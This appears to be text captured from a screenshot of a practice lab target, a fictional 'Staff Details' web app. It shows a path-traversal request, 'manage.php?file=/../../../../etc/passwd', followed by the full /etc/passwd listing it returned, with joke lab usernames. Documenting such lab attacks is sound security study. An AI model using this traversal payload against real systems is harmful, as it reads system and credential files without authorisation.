 10.0.2.4/manage.php?file=/../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash wilmaf:x:1007:1007:Wilma
Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash chandlerb:x:1009:1009:Chandler
Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash rachelg:x:1011:1011:Rachel Green:/home
/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash monicag:x:1013:1013:Monica Geller:/home/monicag:
/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash scoots:x:1015:1015:Scooter McScoots:/home/scoots:
/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash